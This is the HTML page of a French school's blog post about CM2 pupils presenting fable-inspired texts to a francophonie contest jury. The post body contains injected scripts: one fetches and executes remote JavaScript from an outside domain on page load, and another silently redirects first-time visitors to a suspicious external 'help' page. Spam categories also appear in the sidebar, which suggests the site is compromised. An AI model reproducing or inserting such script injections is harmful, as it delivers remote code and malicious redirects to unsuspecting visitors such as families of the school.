	<header id="masthead" class="site-header lol" role="banner">
		
<div id="cshero-header-wrapper" class="header-1">

    <div id="cshero-header" class="cshero-main-header">
        <div class="container">
            <div class="row">
                <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                    <a href="https://www.stjuststirenee.org"><img alt="" src="https://www.stjuststirenee.org/wp-content/uploads/2020/04/logo-St-IRENEE-2-quadri-281x60-1.png"></a>
                </div>
                <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-457" data-depth="0"><a><span class="menu-title">L&#8217;école</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-41" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/histoire/"><span class="menu-title">Histoire</span></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-44" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/projet-pedagogique/"><span class="menu-title">Projet pédagogique</span></a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-533" data-depth="0"><a><span class="menu-title">Classes</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-50" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ps-ms-gs/"><span class="menu-title">Petite Section</span></a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-717" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ms/"><span class="menu-title">Moyenne Section</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-716" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/gs/"><span class="menu-title">Grande Section</span></a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-49" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cp-ce1-ce2-cm1-cm2/"><span class="menu-title">CP</span></a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-715" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ce1/"><span class="menu-title">CE1</span></a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-taxonomy menu-item-object-category no_group menu-item-8348" data-depth="1"><a href="https://www.stjuststirenee.org/category/ce2/"><span class="menu-title">CE2</span></a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-386" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm1-cm2/"><span class="menu-title">CM1</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-713" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm2/"><span class="menu-title">CM2</span></a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-460" data-depth="0"><a><span class="menu-title">Vie pratique</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-689" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/vie-scolaire/"><span class="menu-title">Vie scolaire</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-674" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/inscription/"><span class="menu-title">Inscription &#038; convention</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-54" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/garderie-etude/"><span class="menu-title">Garderie &#038; étude</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-53" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/cantine-menu/"><span class="menu-title">Cantine &#038; menu</span></a></li>
</ul>
</li>
<li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4753" data-depth="0"><a><span class="menu-title">Les associations</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4735" data-depth="1"><a href="https://www.stjuststirenee.org/ogec/"><span class="menu-title">OGEC</span></a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4741" data-depth="1"><a href="https://www.stjuststirenee.org/apel/"><span class="menu-title">APEL</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-39" data-depth="0"><a href="https://www.stjuststirenee.org/contact/"><span class="menu-title">Contact</span></a></li>
</ul></div>                    </nav>
                </div>
                <div id="cshero-menu-mobile" class="collapse navbar-collapse"><i class="pe-7s-menu"></i></div>
            </div>
        </div>
    </div>
</div>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122158652-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-122158652-1');
        </script>
        
	</header><!-- #masthead -->
            
                        <div id="page-title" class="page-title br-style1">
                    <div class="container">
                        <div class="row">
                            <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                <h1>Concours de la francophonie en classe de CM2</h1>
                                                            </div>
                        </div>
                    </div>
                </div>
                           
        	<div id="main"> 
<div class=" container ">
    <div class="row">
        <div id="primary" class="is-right-sidebar">
            <div id="content" class="col-xs-12 col-sm-8 col-md-9 col-lg-9">
                
                    
<article id="post-4401" class="post-4401 post type-post status-publish format-standard hentry category-archiveblogspot">
	<div class="entry-blog entry-post">
		<div class="entry-header">
			<div class="entry-date">
				<div class="arow-date"></div>
				<i class="fa fa-image"></i>				<span>janvier 01,2017</span>
			</div>
		    <div class="entry-feature entry-feature-image"></div>
			<div class="entry-meta">    <ul>
        <li class="detail-author">By <a href="https://www.stjuststirenee.org/author/kairios-admin/" title="Articles par kairios-admin" rel="author">kairios-admin</a></li>
                <li class="detail-terms"><i class="fa fa-sitemap"></i><a href="https://www.stjuststirenee.org/category/archiveblogspot/" rel="tag">Archive BlogSpot</a></li>
                <li class="detail-comment"><i class="fa fa-comments-o"></i><a href="https://www.stjuststirenee.org/concours-de-la-francophonie-en-classe-de-cm2/">0 Comments</a></li>
            </ul>
    </div>
		</div>
		<!-- .entry-header -->

		<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div><u>Concours de la francophonie en classe de CM2</u></div>
<div></div>
<div></div>
<div>Ce matin, un jury est venu écouter les textes que nous avons écrits pour participer au concours de la francophonie.</div>
<div>Nous nous étions inspirés d&#8217;une fable de Jean de La Fontaine : La laitière et le pôt au lait.</div>
<div>Nous étions impressionnés, stressés&#8230; mais tout c&#8217;est bien déroulé. Nous attendons dans quelques semaines le résultat des délibérations du jury.</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1600" height="1065" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/DSC06975.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC06975" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/DSC06975.jpg 1600w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/DSC06975-300x200.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/DSC06975-768x511.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/DSC06975-1024x682.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/DSC06975-624x415.jpg 624w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>
		</figure>
	</div>
</div></div></div></div><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script></p>
</div>		</div>
		<!-- .entry-content -->
		<!-- .entry-footer -->
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                    	<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links clearfix">
						  <a class="btn btn-default post-prev left" href="https://www.stjuststirenee.org/grande-section-vous-souhaitent-une-bonne-annee-2017/"><i class="fa fa-angle-left"></i>Grande Section vous souhaitent une Bonne Année 2017</a>
									  <a class="btn btn-default post-next right" href="https://www.stjuststirenee.org/mme-terreau-maman-de-julie-est-venue-passer-lapres-midi-en-classe-de-cm1/">Mme Terreau, maman de Julie, est venue passer l&#8217;après-midi en classe de cm1<i class="fa fa-angle-right"></i></a>
			
			</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
                    
                
            </div><!-- #content -->
        </div><!-- #primary -->
        	<div id="secondary" class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
		<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.stjuststirenee.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://www.stjuststirenee.org/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.stjuststirenee.org/category/aprby/">aprBY</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.stjuststirenee.org/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.stjuststirenee.org/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.stjuststirenee.org/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.stjuststirenee.org/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.stjuststirenee.org/category/archiveblogspot/">Archive BlogSpot</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stjuststirenee.org/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.stjuststirenee.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.stjuststirenee.org/category/26/">26</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.stjuststirenee.org/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.stjuststirenee.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.stjuststirenee.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.stjuststirenee.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.stjuststirenee.org/category/bez-rubriki/">new</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.stjuststirenee.org/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stjuststirenee.org/category/uncategorized/">Sans catégorie</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.stjuststirenee.org/category/ps/">PS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.stjuststirenee.org/category/ms/">MS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.stjuststirenee.org/category/gs/">GS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.stjuststirenee.org/category/cp/">CP</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.stjuststirenee.org/category/ce1/">CE1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.stjuststirenee.org/category/ce2/">CE2</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.stjuststirenee.org/category/cm1/">CM1</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.stjuststirenee.org/category/cm2/">CM2</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.stjuststirenee.org/category/organisme-de-gestion-de-lecole-catholique/">OGEC</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.stjuststirenee.org/category/association-des-parents-de-lenseignement-libre/">APEL</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.stjuststirenee.org/category/les-moments-forts-de-lannee/">LES MOMENTS FORTS DE L&#039;ANNEE</a>
</li>
			</ul>

			</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.stjuststirenee.org/2025/05/">&laquo; Mai</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- .widget-area -->
	</div><!-- #sidebar -->
    </div>
</div>
        </div><!-- #main -->
			<footer>
                                    <div id="cshero-footer-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="text-2" class="widget widget_text"><h3 class="wg-title">Ecole STJust-StIrénée</h3>			<div class="textwidget"><h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">Tel: 04 78 25 01 78</h5>
<h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">ecole@stjuststirenee.org</h5>
</div>
		</aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="media_image-2" class="widget widget_media_image"><img width="188" height="48" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/bandeau.png" class="image wp-image-470  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="185" height="122" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-1.jpg" class="image wp-image-428  attachment-185x122 size-185x122" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="185" height="72" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-2.jpg" class="image wp-image-434  attachment-185x72 size-185x72" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://enseignementcatho-lyon.eu/current/site/"><img width="185" height="86" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/eclyon69logo.jpg" class="image wp-image-649  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="height : 49px">
</div></div></aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://www.apel.fr/"><img width="185" height="126" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/apel-logo.jpg" class="image wp-image-4908  attachment-185x126 size-185x126" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-9" class="widget widget_media_image"><a href="http://www.uniogec.org/"><img width="185" height="62" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/bandeau.jpg" class="image wp-image-4910  attachment-185x62 size-185x62" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><a href="http://www.fnogec.org/"><img width="185" height="106" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/logo-fnogec.jpg" class="image wp-image-4911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 style="color: #6e4692 !important">
	Ou nous trouver
</h5>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d695.9248373096028!2d4.813728!3d45.757173!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f4eba48d5a33ad%3A0xa0ce052162616bcd!2zw4ljb2xlIFNhaW50LUp1c3QgU2FpbnQtSXLDqW7DqWU!5e0!3m2!1sfr!2sfr!4v1514454714601" width="330" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div>
                            </div>
                        </div>
                    </div>
                                		</footer><!-- #site-footer -->
	</div><!-- #page -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-kindergarten-child\/*","\/wp-content\/themes\/wp-kindergarten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'03b0ad8ed9',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.stjuststirenee.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div class="wppopups-whole" style="display: none"></div><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","pid":"4401","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.stjuststirenee.org","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" id="event-post-js-before">
/* <![CDATA[ */
var EventPost = EventPost || {}; EventPost.front={"scripts":{"map":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/build\/map\/event-map.js"},"imgpath":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/img\/","maptiles":{"default@osm.org":{"name":"Open Street Map","id":"default@osm.org","urls":["https:\/\/a.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.org\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"OpenCycleMap":{"name":"Open Cycle Map","id":"OpenCycleMap","urls":["http:\/\/a.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/b.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/c.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png"],"api_param":"apikey","attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>. Tiles courtesy of <a href=\"http:\/\/www.thunderforest.com\/\" target=\"_blank\">Andy Allan<\/a>"},"hot":{"name":"Humanitarian","id":"hot","urls":["https:\/\/tile-a.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-b.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-c.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"mapquest":{"name":"Map Quest","id":"mapquest","urls":["http:\/\/otile1.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile2.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile3.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png"],"attribution":""},"osmfr":{"name":"OSM-fr","id":"osmfr","urls":["https:\/\/a.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"etalab":{"name":"Etalab","id":"etalab","urls":["https:\/\/openmaptiles.geo.data.gouv.fr\/data\/france-vector\/{z}\/{x}\/{y}.pbf","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"2u":{"name":"2u","id":"2u","urls":["http:\/\/a.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/b.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/c.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"satelite":{"name":"Satelite","id":"satelite","urls":["http:\/\/otile1-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile2-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile3-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg"],"attribution":""},"toner":{"name":"Toner by Stamen","id":"toner","urls":["http:\/\/a.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/b.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/c.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png"],"attribution":"Map tiles by <a href=\"http:\/\/stamen.com\">Stamen Design<\/a>, under <a href=\"http:\/\/creativecommons.org\/licenses\/by\/3.0\">CC BY 3.0<\/a>. Data by <a href=\"http:\/\/openstreetmap.org\">OpenStreetMap<\/a>, under <a href=\"http:\/\/www.openstreetmap.org\/copyright\">ODbL<\/a>."},"positron":{"name":"Positron","id":"positron","urls":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png"],"urls_retina":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"},"darkmatter":{"name":"Dark matter","id":"darkmatter","urls":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"],"urls_retina":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"}},"defaulttile":"default@osm.org","zoom":"12","ajaxurl":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","map_interactions":{"DragRotate":"Glisser tourner","DoubleClickZoom":"Zoom au double clic","DragPan":"Glisser d\u00e9placer","PinchRotate":"Rotation multi-touche","PinchZoom":"Zoom multi-touche","KeyboardPan":"D\u00e9placement au clavier","KeyboardZoom":"Zoom au clavier","MouseWheelZoom":"Zoom \u00e0 la molette","DragZoom":"Zoom \u00e0 la s\u00e9lection"}}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.js?ver=1759930930" id="event-post-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/timeline/event-timeline.js?ver=6.8.3" id="event-post-timeline-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.js?ver=6.8.3" id="event-post-map-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/calendar/event-calendar.js?ver=6.8.3" id="event-post-calendar-block-editor-script-front-end-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
